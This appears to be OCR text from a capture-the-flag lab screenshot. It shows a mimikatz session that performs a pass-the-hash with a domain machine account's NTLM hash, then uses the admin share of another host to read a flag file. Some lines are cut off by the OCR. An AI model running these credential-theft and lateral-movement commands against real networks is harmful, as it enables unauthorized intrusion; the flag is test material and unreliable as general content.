 Tsclient
172.22.8.46
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Aldrich\Desktop>mimikatz_x64.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gent
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letou
'#####'        > https://pingcastle.com / https://mysmartl
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab
89813fd6bbf00e2c939
user    : WIN2016$
domain  : xiaorang.lab
program : cmd.exe
impers. : no
NTLM    : 23d4fee9803cc89813fd6bbf00e2c939
|  PID  5788
|  TID  4436
|  LSA Process is now R/W
|  LUID 0 ; 24500801 (00000000:0175da41)
\_ msv1_0   - data copy @ 0000021823FC3F80 : OK !
\_ kerberos - data copy @ 00000218241D4128
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000021824228458 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
2022/07/11  12:47    <DIR>          Links
2022/07/11  12:47    <DIR>          Music
2022/07/11  12:47    <DIR>          Pictures
2022/07/11  12:47    <DIR>          Saved Games
2022/07/11  12:47    <DIR>          Searches
2022/07/11  12:47    <DIR>          Videos
0 个文件              0 字节
15 个目录 29,259,141,120 可用字节
C:\Windows\system32>dir \\172.22.8.15\c$\Users\Administrator\flag
驱动器 \\172.22.8.15\c$ 中的卷没有标签。
卷的序列号是 D636-0783
\\172.22.8.15\c$\Users\Administrator\flag 的目录
2022/07/11  20:35    <DIR>          .
2022/07/11  23:38    <DIR>          ..
2023/12/01  21:06               422 flag03.txt
1 个文件            422 字节
2 个目录 29,259,141,120 可用字节
C:\Windows\system32>type \\172.22.8.15\c$\Users\Administrator\flag\flag03.txt
Tsclient
Congratulations! ! !
flag03: flag{d9891234-e256-4b49-8b71-8f007d381be1}
C:\Windows\system32>